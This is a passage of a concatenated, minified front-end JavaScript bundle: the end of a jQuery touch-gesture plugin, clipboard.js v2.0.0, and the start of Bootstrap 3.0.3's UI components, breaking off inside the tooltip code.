var d=a.moveDate||a.startDate;a.held||e-d>a.settings.msHoldThresh?g.extend(a,{held:!0,lastMoveDate:d,lastMovePoint:a.movePoint&&a.movePoint.x?a.movePoint:a.startPoint,moveDate:e,movePoint:{x:b[0].pageX,y:b[0].pageY}}):g.extend(a,{held:!1,lastMoveDate:0,lastMovePoint:a.startPoint,moveDate:0,movePoint:a.startPoint})},q=function(a,b,e){k(a,b,e);var d=a.settings,f=a.startPoint,c=a.moveDate||a.startDate;b={x:b[0].pageX,y:b[0].pageY};var h=b.x-f.x,f=b.y-f.y,j=e-c;g.extend(a,{lastMoveDate:c,lastMovePoint:a.movePoint&&
a.movePoint.x?a.movePoint:a.startPoint,moveDate:e,movePoint:b,hDistance:h,vDistance:f});if(!a.swiped&&(Math.abs(h)/j>d.velocityThresh||Math.abs(f)/j>d.velocityThresh))a.swiped=!0},r=function(a,b){var e=a.movePoint,d=a.lastMovePoint,f=e.x===d.x&&e.y===d.y?0:Math.sqrt(Math.pow(e.x-d.x,2)+Math.pow(e.y-d.y,2)),c=a.moveDate-a.lastMoveDate,f=0===c?0:f/c,c=a.hDistance,g=a.vDistance;f>a.settings.velocityThresh&&(c=Math.abs(c)>Math.abs(g)?0<c?"right":"left":0<g?"down":"up",b.trigger("touchy-swipe",[b,{direction:c,
movePoint:e,lastMovePoint:d,startPoint:a.startPoint,velocity:f}]))},k=function(a,b,e){a.startPoint||(a.startPoint={x:b[0].pageX,y:b[0].pageY});a.startDate||(a.startDate=e)},n=function(a){var b=!1;a=a.originalEvent.touches;2===a.length&&(b={x1:a[0].pageX,y1:a[0].pageY,x2:a[1].pageX,y2:a[1].pageY},b.centerX=(b.x1+b.x2)/2,b.centerY=(b.y1+b.y2)/2);return b},j=function(a,b){var e,d=!1,f=0,c=h[b].length;if(g.touchyOptions.useDelegation)for(;f<c;f+=1){if(e=g(h[b][f]).has(a.target),0<e.length){d=e;break}}else h[b]&&
-1!=h[b].index(a.target)&&(d=g(a.target));return d},h={},s={};g.each(g.touchyOptions,function(a){if("useDelegation"!==a){var b=a.charAt(0).toUpperCase()+a.slice(1);h[a]=g([]);s[a]=new function(){this.context=a};g.event.special["touchy-"+a]={setup:function(){h[a]=h[a].add(this);g(this).data("touchy"+b,g.extend({},g.touchyOptions[a].data));g(this).data("touchy"+b).settings=g.extend({},g.touchyOptions[a]);delete g(this).data("touchy"+b).settings.data;1===h[a].length&&g.each(g.touchyOptions[a].proxyEvents,
function(b,d){g(document).bind(d.toLowerCase()+".touchy."+a,g.proxy(t["handle"+d],s[a]))})},teardown:function(){h[a]=h[a].not(this);g(this).removeData("touchy"+b);0===h[a].length&&g.each(g.touchyOptions[a].proxyEvents,function(b,d){g(document).unbind(d.toLowerCase()+".touchy."+a)})},add:function(a){g.extend(g(this).data("touchy"+b).settings,a.data);var d=a.handler;a.handler=function(a){return d.apply(this,arguments)}}}}})})(jQuery);


/*!
 * clipboard.js v2.0.0
 * https://zenorocha.github.io/clipboard.js
 * 
 * Licensed MIT © Zeno Rocha
 */
if(! ($.browser.msie && parseInt($.browser.version)<=8 ) ){
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ClipboardJS=e():t.ClipboardJS=e()}(this,function(){return function(t){function e(o){if(n[o])return n[o].exports;var r=n[o]={i:o,l:!1,exports:{}};return t[o].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,o){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:o})},e.n=function(t){var n=t&&t.__esModule?function(){return t.Default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=3)}([function(t,e,n){var o,r,i;!function(a,c){r=[t,n(7)],o=c,void 0!==(i="function"==typeof o?o.apply(e,r):o)&&(t.exports=i)}(0,function(t,e){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(t){return t&&t.__esModule?t:{Default:t}}(e),r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),a=function(){function t(e){n(this,t),this.resolveOptions(e),this.initSelection()}return i(t,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=t.action,this.container=t.container,this.emitter=t.emitter,this.target=t.target,this.text=t.text,this.trigger=t.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,o.Default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=(0,o.Default)(this.target),this.copyText()}},{key:"copyText",value:function(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=t,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==(void 0===t?"undefined":r(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),t}();t.exports=a})},function(t,e,n){function o(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!c.string(e))throw new TypeError("Second argument must be a String");if(!c.fn(n))throw new TypeError("Third argument must be a Function");if(c.node(t))return r(t,e,n);if(c.nodeList(t))return i(t,e,n);if(c.string(t))return a(t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function r(t,e,n){return t.addEventListener(e,n),{destroy:function(){t.removeEventListener(e,n)}}}function i(t,e,n){return Array.prototype.forEach.call(t,function(t){t.addEventListener(e,n)}),{destroy:function(){Array.prototype.forEach.call(t,function(t){t.removeEventListener(e,n)})}}}function a(t,e,n){return u(document.body,t,e,n)}var c=n(6),u=n(5);t.exports=o},function(t,e){function n(){}n.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){function o(){r.off(t,o),e.apply(n,arguments)}var r=this;return o._=e,this.on(t,o,n)},emit:function(t){var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,r=n.length;for(o;o<r;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],r=[];if(o&&e)for(var i=0,a=o.length;i<a;i++)o[i].fn!==e&&o[i].fn._!==e&&r.push(o[i]);return r.length?n[t]=r:delete n[t],this}},t.exports=n},function(t,e,n){var o,r,i;!function(a,c){r=[t,n(0),n(2),n(1)],o=c,void 0!==(i="function"==typeof o?o.apply(e,r):o)&&(t.exports=i)}(0,function(t,e,n,o){"use strict";function r(t){return t&&t.__esModule?t:{Default:t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function c(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function u(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}var l=r(e),s=r(n),f=r(o),d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},h=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),p=function(t){function e(t,n){i(this,e);var o=a(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return o.resolveOptions(n),o.listenClick(t),o}return c(e,t),h(e,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText,this.container="object"===d(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=(0,f.Default)(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new l.Default({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return u("action",t)}},{key:"defaultTarget",value:function(t){var e=u("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return u("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e="string"==typeof t?[t]:t,n=!!document.queryCommandSupported;return e.forEach(function(t){n=n&&!!document.queryCommandSupported(t)}),n}}]),e}(s.Default);t.exports=p})},function(t,e){function n(t,e){for(;t&&t.nodeType!==o;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}var o=9;if("undefined"!=typeof Element&&!Element.prototype.matches){var r=Element.prototype;r.matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector}t.exports=n},function(t,e,n){function o(t,e,n,o,r){var a=i.apply(this,arguments);return t.addEventListener(n,a,r),{destroy:function(){t.removeEventListener(n,a,r)}}}function r(t,e,n,r,i){return"function"==typeof t.addEventListener?o.apply(null,arguments):"function"==typeof n?o.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return o(t,e,n,r,i)}))}function i(t,e,n,o){return function(n){n.delegateTarget=a(n.target,e),n.delegateTarget&&o.call(t,n)}}var a=n(4);t.exports=r},function(t,e){e.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},e.nodeList=function(t){var n=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in t&&(0===t.length||e.node(t[0]))},e.string=function(t){return"string"==typeof t||t instanceof String},e.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e){function n(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var o=window.getSelection(),r=document.createRange();r.selectNodeContents(t),o.removeAllRanges(),o.addRange(r),e=o.toString()}return e}t.exports=n}])});
}

/*!
 * Bootstrap v3.0.3 (http://getbootstrap.com)
 * Copyright 2013 Twitter, Inc.
 * Licensed under http://www.apache.org/licenses/LICENSE-2.0
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons"]'),b=!0;if(a.length){var c=this.$element.find("input");"radio"===c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?b=!1:a.find(".active").removeClass("active")),b&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}b&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown"),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof 